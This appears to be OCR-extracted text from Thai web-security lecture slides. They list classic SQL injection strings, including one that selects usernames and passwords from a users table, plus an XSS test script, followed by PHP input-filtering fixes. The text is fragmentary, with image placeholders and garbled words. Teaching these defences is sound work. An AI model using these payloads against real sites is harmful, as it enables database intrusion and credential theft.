





 $\Box$  a' OR  $'1' = '1$ 

 $\Box$  ' UNION ALL SELECT user, password FROM users; #

 $\Box$  a' UNION ALL SELECT system\_user(),user();#

http://www.securiteam.com/securityreviews/5DP0N1P76E.html http://en.wikipedia.org/wiki/SQL\_injection http://www.unixwiz.net/techtips/sql-injection.html



St.

#### Challenged questions







#### Input filtering How to fix  $\Box$  htmlspecialchars()  $\Box$  Input sanitizing **Q FILTER\_SANITIZE\_SPECIAL\_CHARS** cut HTML escape character  $(e.g. ' '' < > \& )$ Name: test **D** FILTER\_SANITIZE\_URL Message: This is a test comment. cut non-alphabet, non-number and non  $-+1$ <sup>\*'</sup>(),{}|\  $\langle \sim |$ [] <>#%";/?:@&= Name: test Message: <script&gt;alert('xxx')&lt;/script&gt;  $\Box$  Logical filtering **Q FILTER VALIDATE EMAIL Q FILTER VALIDATE INT EGA** EGA 3 S Follow me Name : Kitisak Jirawannakool Q/AFacebook : http://www.facebook.com/kitisak.note Email : kitisak.jirawannakool@nectec.or.th jkitisak@gmail.com Weblog : http://foh9.blogspot.com Twitter : @kitisak **EGA EGA** C